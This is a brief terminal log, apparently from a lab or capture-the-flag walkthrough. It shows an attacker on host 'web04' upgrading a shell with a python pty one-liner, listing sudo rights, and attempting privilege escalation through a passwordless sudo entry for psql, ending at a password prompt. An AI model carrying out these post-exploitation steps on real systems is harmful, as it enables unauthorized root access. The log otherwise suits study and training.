 postgres
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 3: python3 -c import pty;pty.spawn("/bin/bash"): not found
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
postgres@web04:/usr/local/pgsql/data$ sudo -l
sudo -l
Matching Defaults entries for postgres on web04:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User postgres may run the following commands on web04:
    (ALL) NOPASSWD: /usr/local/postgresql/bin/psql
postgres@web04:/usr/local/pgsql/data$ sudo /usr/local/postgresql/bin/psql
sudo /usr/local/postgresql/bin/psql
bash: sudo /usr/local/postgresql/bin/psql: No such file or directory
postgres@web04:/usr/local/pgsql/data$ sudo /usr/local/postgresql/bin/psql
sudo /usr/local/postgresql/bin/psql
Password: 123456